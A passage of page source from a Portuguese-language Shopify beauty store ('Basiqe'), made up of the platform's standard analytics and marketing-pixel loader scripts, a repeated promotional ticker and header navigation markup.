n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 49258201237,storefrontBaseUrl: "https://basiqe.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2030108821","configuration":"{\"shop\":\"business17a.myshopify.com\",\"cookie_duration\":\"604800\",\"first_touch_or_last\":\"last_touch\",\"goaffpro_identifiers\":\"gfp_ref,ref,aff,wpam_id,click_id\",\"ignore_ad_clicks\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a74598cb423e21a6befc33d5db5fba42","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1423671445","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-479682521\\\",\\\"GT-55N8TFP3\\\"],\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-479682521\\\/2y0LCLC9mP0aENm_3eQB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-479682521\\\/6zM5COn8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/s7HPCOb8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/HCmhCK29mP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-479682521\\\/mlKKCOP8qP0aENm_3eQB\\\",\\\"MC-E34CV538MW\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-479682521\\\/cnFHCOz8qP0aENm_3eQB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-479682521\\\/emK5COD8qP0aENm_3eQB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"556695701","configuration":"{\"pixelCode\":\"CBT6CABC77U81MVUSF90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"553451669","configuration":"{\"pixel_id\":\"192693136833428\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96665749","configuration":"{\"tagID\":\"2612911333428\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"11206805","configuration":"{\"pixelId\":\"764e6420-6304-4ada-8a95-60db3bb97f0e\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77103253","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"#TA - GAds - Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Basiqe","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"business17a.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/basiqe.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://basiqe.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"49258201237","storefrontBaseUrl":"https:\/\/basiqe.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":559121563797,"requestId":"78549a5e-aaa5-4831-bb5b-5728ef718bae-1769059919"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 49258201237,
      theme_id: 142293860501,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//basiqe.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//basiqe.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//basiqe.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":49258201237,"isMerchantRequest":null,"themeId":142293860501,"themeCityHash":"7373716268188902801","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"53e3bbe3-6015-4443-bc6c-8d329cedf353"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":559121563797,"requestId":"78549a5e-aaa5-4831-bb5b-5728ef718bae-1769059919","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//basiqe.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://basiqe.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="49258201237"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="142293860501"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://basiqe.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18012780986517__horizontal_ticker_Qrxp3N" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N.color-custom {
    --color-background: 216, 248, 215;
    --gradient-background: #d8f8d7;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18012780986517__horizontal_ticker_Qrxp3N color-custom gradient section-sections--18012780986517__horizontal_ticker_Qrxp3N-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item">
            ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item">
                ✨ Promo exclusiva: 2 Sleek Plus por apenas R$249 cada! ✨
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18012780986517__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 100px;
    max-width: 100px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  
    .header__icon--search {
      display: none;
    }
  
.scrolled-past-header .header__heading-link.media {
      width: 75.0px;
      max-width: 75.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 60.0px;
        max-width: 60.0px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/mais-vendidos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Mais Vendidos
                    </a></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Rastreie seu Pedido
                    </a></li><li><a href="/pages/perguntas-frequentes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fale Conosco
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=BR" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Fazer login</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/basiqe" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
